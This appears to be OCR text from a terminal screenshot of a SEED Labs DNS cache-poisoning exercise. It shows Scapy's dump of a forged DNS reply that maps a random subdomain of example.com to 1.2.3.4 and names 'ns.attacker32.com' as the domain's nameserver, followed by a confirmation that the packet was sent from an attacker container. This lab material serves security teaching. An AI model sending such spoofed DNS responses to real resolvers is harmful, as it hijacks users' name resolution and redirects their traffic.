 seed@VM: ~/.../Labsetup
seed@VM: ~/.../L... seed@VM: ~/.../L... seed@VM: ~/.../La... seed@VM: ~/.../La... root@local-serve...
        qdcount   = 1
        ancount   = 1
        nscount   = 1
        arcount   = 0
        \qd        \
         |###[ DNS Question Record ]###
         |  qname     = 'twysw.example.com'
         |  qtype     = A
         |  qclass    = IN
        \an        \
         |###[ DNS Resource Record ]###
         |  rrname    = 'twysw.example.com'
         |  type      = A
         |  rclass    = IN
         |  ttl       = 259200
         |  rdlen     = None
         |  rdata     = 1.2.3.4
        \ns        \
         |###[ DNS Resource Record ]###
         |  rrname    = 'example.com'
         |  type      = NS
         |  rclass    = IN
         |  ttl       = 259200
         |  rdlen     = None
         |  rdata     = 'ns.attacker32.com'
        ar        = None
.
Sent 1 packets.
root@attacker:PES2UG20CS390:Name:VishwasM$:/volumes#